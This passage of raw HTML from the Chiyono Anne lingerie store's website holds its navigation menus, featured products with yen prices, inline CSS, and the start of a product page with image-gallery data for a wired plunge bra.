0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-chiara-highneckbra">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box static_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo">
                                    <div class="header-logo">
                                        <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                            <span class="svg-wrapper">
												<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                    <use href="#svg-logo" xlink:href="#svg-logo" />
                                                </svg>
											</span>
                                        </a>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button" style="display: none;"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="display--mid-only header-content col-lg-6">
                                        <div class="header-logo">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                        <use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4);" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4);" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0;padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width: 100%;">
														<div style="font-size: .75rem;line-height: 1;text-transform:uppercase;font-style: normal;font-weight: normal !important;letter-spacing: 1px !important;font-family:'ProximaNovaRegular';padding:24px;">
															Pickup														</div>
														<div style="display:flex;justify-content:space-evenly;padding-right:24px;padding-bottom:24px;max-width: 100vw;overflow-x: auto;overflow-y:hidden;">

																																	<div style="display:flex;flex-direction:column;min-width: calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px;cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width: calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px;cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																				Silk Thong																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				22,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width: calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px;cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																				Coverage Panty																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				25,000																			</div>
																		</div>
																															</div>	
													</div>
												</div>
											</div>
                                            <div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-main">
                                                <a href="https://chiyono-anne.com/bespoke/" class="menu-item">Bespoke</a><a href="https://chiyono-anne.com/about/" class="menu-item">About</a><a href="https://chiyono-anne.com/category/press/" class="menu-item">Press</a><a href="https://chiyono-anne.com/category/blog/" class="menu-item">Stories</a><a href="https://chiyono-anne.com/portfolio/" class="menu-item">Portfolio</a>															<div class="menu-item mobile">
																<a href="https://chiyono-anne.com/shop-all/" style="flex:1;">
																	Shop																</a>
																<div class="show-submenu-mobile-shop arrow-container">
																	<svg style="transform:rotatey(180deg); fill:rgb(0,0,0,0.4);" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
																</div>
															</div>
															<a href="https://chiyono-anne.com/shop-all/" class='menu-item dropdown-trigger'>
																Shop															</a>
															<div class="mega-menu-submenu">
																<div style="display:flex; max-width:992px; margin:auto;">
																		<div class="mega-menu-submenu-items" style="display:flex; flex-direction:column; padding:1rem; flex:1;">
																			<div class="submenu-title">Items</div>
																			<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item">View All</a>																		</div>
																		<div class="mega-menu-submenu-collections" style="display:flex;flex-direction:column;padding:1rem;flex:1;">
																			<div class="submenu-title">Collection</div>
																			<a href="/series/aahba" class="submenu-item">AAHBA</a><a href="/series/arabella" class="submenu-item">ARABELLA</a><a href="/series/cahome" class="submenu-item">CA Home</a><a href="/series/celebrationline" class="submenu-item">Celebration Line</a><a href="/series/cheesecake" class="submenu-item">CHEESECAKE</a><a href="/series/chiara" class="submenu-item">CHIARA</a><a href="/series/chiara-limited" class="submenu-item">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item">Christmas Pudding</a><a href="/series/complexion" class="submenu-item">COMPLEXION</a><a href="/series/danika" class="submenu-item">DANIKA</a><a href="/series/essential-line" class="submenu-item">Essential Line</a><a href="/series/evy" class="submenu-item">EVY</a><a href="/series/josephine" class="submenu-item">JOSEPHINE</a><a href="/series/luna" class="submenu-item">LUNA</a><a href="/series/spiced-wine" class="submenu-item">Spiced Wine</a><a href="/series/yasmin" class="submenu-item">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item">View All</a>																		
																		</div>
																		<div class="mega-menu-submenu-pickup" style="display:flex; flex-direction:column; padding:1rem; flex:3;">
																			<div class="submenu-title">Pickup</div>
																			<div style="display:flex; justify-content:space-evenly;">
																																												<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																									<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																										<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																									</a>
																									<a href="/series/essential-line" class="submenu-product-series">
																										Essential Line																									</a>
																									<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																										Soft Bra																									</a>
																									<div class="submenu-product-price">
																										<span class="woocommerce-Price-currencySymbol">¥</span>
																										30,000																									</div>
																								</div>
																																															<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																									<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
																										<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Thong-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																									</a>
																									<a href="/series/essential-line" class="submenu-product-series">
																										Essential Line																									</a>
																									<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/" class="submenu-product-title">
																										Silk Thong																									</a>
																									<div class="submenu-product-price">
																										<span class="woocommerce-Price-currencySymbol">¥</span>
																										22,000																									</div>
																								</div>
																																															<div style="display:flex; flex-direction:column; flex:1; margin-right:16px;">
																									<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/">
																										<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Coverage-Panty-Melba-f.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																									</a>
																									<a href="/series/essential-line" class="submenu-product-series">
																										Essential Line																									</a>
																									<a href="https://chiyono-anne.com/shop/panty/minicoverage/coverage-panty/" class="submenu-product-title">
																										Coverage Panty																									</a>
																									<div class="submenu-product-price">
																										<span class="woocommerce-Price-currencySymbol">¥</span>
																										25,000																									</div>
																								</div>
																																										</div>
																		</div><!-- mega-menu-submenu-pickup -->
																	</div>
																</div>
															<a href="https://chiyono-anne.com/guide-tbyb/" class="menu-item">T.B.Y.B</a><a href="https://chiyono-anne.com/reservation-form/" class="menu-item">Reservations</a><a href="https://chiyono-anne.com/access/" class="menu-item">Access</a>                                            </div>
                                                                                <div class="header__user display--mid-only">
                                                    <a href="https://chiyono-anne.com/my-account/" id="headerAccountLink" class="header__user__item header__user__link header__user__link--account">
                            ログイン / 会員登録                    </a>
                                                        </div>
                                    </div>
                                    <!--/header__secondary__content-->
                                </div>
                            </div>
                        </header>
                    </div>
                                <span id="menu-overlay"></span>
            </div>

                            <div id="theme-page-header" class="">
                					                            <!--no breadcrumbs-->
                <!--if ( !is_singular( 'post' ) )-->
    				                            </div>
        		<style type="text/css">
			.mega-menu-navigation {
				justify-content: space-evenly;
			}
			.menu-item {
				text-transform: uppercase;
				font-weight: 400;
				font-size: 13px;
				line-height: 52px;
				font-family: 'proxima-nova', sans-serif;
				letter-spacing: 1px;
				cursor: pointer;
				display: flex;
				justify-content: space-between;
				align-items: center;
			}
			.submenu-item {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: Courier, "Courier New", monospace;
				font-style: normal;
				margin-bottom: 12px;
			}
			.submenu-item:hover {
				text-decoration: underline;
			}
			.submenu-title {
				text-transform: uppercase;
				font-weight: 700;
				font-size: 12px;
				line-height: inherit;
				font-family: 'proxima-nova', sans-serif;
				font-style: normal;
				margin-bottom: 14px;
			}
			.submenu-product-series {
				font-weight: normal;
				font-size:.75rem;
				line-height: inherit;
				font-family: ProximaNovaRegular;
				font-style: normal;
				letter-spacing: 1px;
				cursor: pointer;
			}
			.submenu-product-title {
				font-weight: normal;
				font-size: 11px;
				line-height: inherit;
				font-family: ChaparralRegular;
				font-style: normal;
				letter-spacing: .05em;
				cursor:pointer;
			}
			.submenu-product-title:hover {
				text-decoration: underline;
			}
			.submenu-product-price {
				font-weight: 400;
				font-size: 11px;
				line-height: inherit;
				font-family: "Lato", sans-serif;
				font-style: normal;
				letter-spacing: .1em;
				line-height: 1.15;
			}
			.dropdown-trigger {
				display:block;
			}
			.dropdown-trigger:hover + .mega-menu-submenu { 
			  	opacity: 1;
				transform: translatey(0);
				visibility: visible;
			} 
			.mega-menu-submenu {
				transition-delay: 100ms;
				transition-duration: 100ms;
				visibility: hidden;
				opacity: 0;
				transform: translatey(20px);
				position: absolute;
				border-bottom: 1px solid rgb(0,0,0,0.3);
				width: 100vw;
				background-color: white;
				top: 100%;
				left: 0;
			}
			.mega-menu-submenu:hover{
				 opacity:1; transform:translatey(0);  visibility:visible;
			}
			.mobile {
				display: none;
			}
			.arrow-container {
				height: 100%;
				padding: 0 24px;
				display: flex;
				align-items: center;
			}
			.submenu-mobile-main {
				display: flex !important;
				flex: 1;
			}
			.submenu-mobile-shop{
				display: none !important;flex:1;
				z-index: 10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-collection {
				display: none !important;
				flex: 1;
				z-index:10;
				width: 100%;
				flex-direction: column;
				background: none !important;
			}
			.submenu-mobile-items {
				display: none !important;
				flex:1; z-index;10; width:100%;flex-direction:column; background:none!important;
			}
			.submenu-item-mobile {
				font-weight:500; font-size:.9rem; font-style: normal; border-bottom: 1px solid rgb(0,0,0,0.1); padding-left:24px;line-height:4rem;
				font-family:'ProximaNovaRegular'; letter-spacing: 1px; cursor:pointer; display:flex; justify-content:space-between; align-items:center;
			}
			.submenu-item-mobile:hover {
				text-decoration:underline;
			}
			.nav-container {
				height: fit-content !important;
			}
			@media screen and (max-width: 991px) {	
				.nav-container {
					height: calc(100svh - 56px) !important;
				}
				.header__secondary__content {
					display: flex; flex-direction:column; 
				}
				.dropdown-trigger {
					display: none;
				}
				.mobile {
					display: flex;
				}
				.menu-item {
					font-weight: 500;
					font-size:.9rem;
					font-style: normal;
					border-bottom: 1px solid rgb(0,0,0,0.1);
					padding-left: 24px;
					line-height: 4rem;
					font-family: 'ProximaNovaRegular';
				}
			}
		</style>
	        <div class="row results-container max-width--site gutter-padding pdp">
                        <div class="shop-content">
                
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-2026308" class="this-product-has-gallery-image product type-product post-2026308 status-publish first outofstock product_cat-padoption product_cat-bras product_cat-wired product_cat-plunge product_cat-padded product_tag-comfort product_tag-fancy product_tag-evening has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="shop--single row">
		
	<div
		class="iconic-woothumbs-all-images-wrap iconic-woothumbs-all-images-wrap--layout-slider iconic-woothumbs-all-images-wrap--thumbnails-left iconic-woothumbs-reset iconic-woothumbs-zoom-enabled"
		data-showing="2026308"
		data-parentid="2026308"
		data-default="[{&#34;title&#34;:&#34;CAC-C-02-CLD_01&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&#34;,&#34;alt&#34;:&#34;CAC-C-02-CLD_01&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:true,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/CAC-C-02-CLD_01.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 94px&#34;,&#34;media_embed&#34;:false,&#34;media_embed_is_standard&#34;:false},{&#34;title&#34;:&#34;model_stand_CAC-C-02_CAC-C-05-CLD_01&#34;,&#34;caption&#34;:&#34;&#34;,&#34;url&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg&#34;,&#34;alt&#34;:&#34;model_stand_CAC-C-02_CAC-C-05-CLD_01&#34;,&#34;src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg&#34;,&#34;srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w&#34;,&#34;sizes&#34;:&#34;(max-width: 600px) 100vw, 600px&#34;,&#34;full_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg&#34;,&#34;full_src_w&#34;:973,&#34;full_src_h&#34;:1300,&#34;thumb_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg&#34;,&#34;thumb_src_w&#34;:400,&#34;thumb_src_h&#34;:534,&#34;src_w&#34;:600,&#34;src_h&#34;:802,&#34;thumb_srcset&#34;:null,&#34;thumb_sizes&#34;:null,&#34;large_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg&#34;,&#34;large_src_w&#34;:973,&#34;large_src_h&#34;:1300,&#34;large_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w&#34;,&#34;large_sizes&#34;:&#34;(max-width: 973px) 100vw, 973px&#34;,&#34;aspect&#34;:&#34;1:1.34&#34;,&#34;is_featured&#34;:null,&#34;index&#34;:null,&#34;image_lazy&#34;:null,&#34;image_srcset&#34;:null,&#34;image_sizes&#34;:null,&#34;image_caption&#34;:null,&#34;large_image_src&#34;:null,&#34;large_image_width&#34;:null,&#34;large_image_height&#34;:null,&#34;image_width&#34;:null,&#34;image_height&#34;:null,&#34;slide_aspect&#34;:null,&#34;slide_index_class&#34;:null,&#34;gallery_thumbnail_src&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg&#34;,&#34;gallery_thumbnail_src_w&#34;:94,&#34;gallery_thumbnail_src_h&#34;:126,&#34;gallery_thumbnail_srcset&#34;:&#34;https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-94x126.jpg 94w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-400x534.jpg 400w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-600x802.jpg 600w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-225x300.jpg 225w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-766x1024.jpg 766w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-768x1026.jpg 768w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01-19x25.jpg 19w, https:\/\/chiyono-anne.com\/wp-content\/uploads\/2023\/02\/model_stand_CAC-C-02_CAC-C-05-CLD_01.jpg 973w&#34;,&#34;gallery_thumbnail_sizes&#34;:&#34;(max-width: 94px) 100vw, 